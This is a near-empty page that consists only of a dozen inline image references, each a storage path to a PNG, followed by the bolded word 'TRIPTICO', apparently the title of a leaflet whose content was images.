



**TRIPTICO**